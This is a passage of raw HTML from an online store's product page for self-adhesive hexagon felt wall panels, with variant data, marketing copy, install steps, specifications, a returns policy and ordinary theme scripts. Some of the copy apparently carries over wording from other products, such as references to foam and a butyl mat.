White","id":32334585463072,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926033473,"title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"48 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-48-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070613792,"product_id":6582989815873,"position":12,"created_at":"2022-12-04T22:24:08+08:00","updated_at":"2022-12-06T09:54:03+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643","variant_ids":[39401926033473]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","options":["Yellow and White","48 pieces - 17 x 20 x 1cm"],"price":13999,"weight":0,"compare_at_price":28000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173825","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32334584906016,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926066241,"title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"48 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-48-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071498528,"product_id":6582989815873,"position":15,"created_at":"2022-12-04T22:24:17+08:00","updated_at":"2022-12-06T09:53:54+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634","variant_ids":[39401926066241]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","options":["Yellow and White","48 pieces - 26 x 30 x 1cm"],"price":24999,"weight":0,"compare_at_price":50000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173832","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585823520,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <h2 style="font-size: 18px;"><strong>Arrowzoom Hexagon Wall Panel - Yellow x White: Product Description &amp; Complete Guide</strong></h2>
<p><strong>Arrowzoom Adhesive Hexagon Felt Wall Panel</strong> decorates your home with many styling options. This Hexagon Pin Board is a great alternative to a bulletin board or cork board. It has fun, playful color options that can decorate a room with <strong>NO ASSEMBLY REQUIRED</strong>! Just peel off the back and stick them on the wall and get creative with your display! Great for hanging pictures, documents, post-its, papers, and brainstorming items. Felt is processed by the shrinking characteristics of wool, containing non-toxic and are odor-free, keeping your families far from chemicals harm.</p>
 
<h2 style="font-size: 18px;"><strong>What Are The Benefits Of Installing Hexagon Felt Wall Panel?</strong></h2>
<p>Arrowzoom Adhesive Hexagon Felt Wall Panel has good broadband sound absorption, making them suitable for all kinds of public gathering places, industries, etc. The 9 mm thickness of panels has been specially chosen for optimum acoustic to weight ratio and to improve sound absorption at lower bass frequencies</p>
 
<h2 style="font-size: 18px;"><strong>Features &amp; Highlights of Hexagon Felt Wall Panel:</strong></h2>
<h3><strong>✅ Custom Configurations</strong></h3>
<p>Display photos, pictures, notes, memos, crafts, paintings, and other fun things which will become your art shows. Velcro does not hurt the wall, you can freely use your creative decoration arrangement.</p>
<h3 style="font-size: 16px;"><strong>✅ High-Quality Material</strong></h3>
<p>Hexagon felt memo boards are made of environment-friendly soft felt, which is durable, light in weight, damage-free to a wall, and will not affect the environment. The felt board tiles for walls stick firmly to the wall and have a strong adhesive force.</p>
<h3><strong>✅ Great Wall Decoration</strong></h3>
<p>The hexagon bulletin board is approx. M 17*20*1 cm, L size: 26*30*1 cm in size, can be hung in your bedroom or living room as a decoration to light up your dull walls, bringing a different visual appeal</p>
<h3 style="font-size: 16px;"><strong>✅ Self Adhesive Velcro</strong></h3>
<p>The felt cork board with a strong adhesive back that makes it not easy to fall off.</p>
<h3 style="font-size: 16px;"><strong>✅ Multi-Purpose</strong></h3>
<p>The decorative felt bulletin boards with push pins can be used at home or in the classroom as a learning tool to display your favorite pictures, menus, reminders, emails, upcoming travel plans, calendars, or any information of your choice.</p>
<h3 style="font-size: 16px;"><strong></strong></h3>
<h3 style="font-size: 16px;"><strong>✅ Easy To Install</strong></h3>
<p>Easy to apply, tear off the adhesive backing paper and stick to any dry flat smooth surface. (Self-adhesive, no need to make holes on the wall).</p>
 
<h2 style="font-size: 18px;"><strong>Before &amp; After Installed Hexagon Felt Wall Panel</strong></h2>
<h3 style="font-size: 16px;"><strong>Arrowzoom Hexagon Felt Wall Panel Sound Test</strong></h3>
<p>In this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation &amp; Vibration</p>
<div><iframe width="560" height="315" src="https://www.youtube.com/embed/bZEpivsgqKY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>
<div>
<h3 style="font-size: 16px;"><strong>Technical Data Sheet</strong></h3>
<p>STC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).</p>
<p> <img src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" alt="Arrowzoom Technical Data" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" data-mce-fragment="1"></p>
 
<h2 style="font-size: 18px;"><strong>How To Install Acoustic Panel Step by Step</strong></h2>
<h3 style="font-size: 16px;"><strong>Step 1: Clean the Designated Area</strong></h3>
<p>Before applying the Hexagon Felt Wall Panel, clean the surface carefully. Please make sure the surface is clean and dry as any dust on the surface will reduce the adhesiveness of the Hexagon Felt Wall Panel.</p>
<h3 style="font-size: 16px;"><strong>Step 2: Locate the Hexagon Felt Wall Panel For Outline</strong></h3>
<p>Lay the Hexagon Felt Wall Panel out for your specific application. Keep in mind that the Hexagon Felt Wall Panel is evenly distributed throughout the surface of the entire surface of the given element.</p>
</div>
<h3 style="font-size: 16px;"><strong>Step 3: Hang the Hexagon Felt Wall Panel With The Marked Line</strong></h3>
<div>
<p>Slowly peel off the adhesive paper and hang the Hexagon Felt Wall Panel on the designated surface. Once you peel off the sticker, the panel should easily stick to the surface of your choice. Remove all the air bubbles from underneath by flattening them with your hands.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong>Can I Customize The Size Of The Hexagon Felt Wall Panel That I Needed?</strong></h2>
</div>
<div>
<p>If you would like to customize the size of the Butyl Sound Deadening mat that you needed, please send an email to us at <a href="mailto:service@arrowzoom.com"><strong><span style="text-decoration: underline;">service@arrowzoom.com</span></strong>.</a></p>
 
<h2 style="font-size: 18px;"><strong>Technical Specification:</strong></h2>
<h3 style="font-size: 16px;"><strong>Thickness:</strong></h3>
<p>9mm (can order 12mm)</p>
<h3 style="font-size: 16px;"><strong>Color:</strong></h3>
<p>Yellow x White<br></p>
<h3 style="font-size: 16px;"><strong>Size &amp; Dimension:</strong></h3>
<ul>
<ul>
<li>
<p>17 x 20 x 1cm (6.7 x 7.8 x 0.4 in)</p>
</li>
<li>
<p>26 x 30 x 1cm ( 10.2 x 11.8 x 0.4 in)</p>
</li>
</ul>
</ul>
<ul>
<li><strong>NOTE:</strong></li>
</ul>
<ul>
<ul>
<li>
<p>Actual color may slightly differ depends on monitor settings.</p>
</li>
<li>
<p>We may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.</p>
</li>
<li>
<p>Please kindly give up until 24 to 48 hours for the foam to restore its normal size.</p>
</li>
</ul>
</ul>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334585823520"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334562033952"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334571733280"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334572126496"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334572224800"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334572323104"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334572650784"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334572847392"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334573044000"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334584545568"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335009284384"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334584873248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334584906016"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334585332000"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&width=550 550w,//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&width=1445"
    alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32334585463072"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
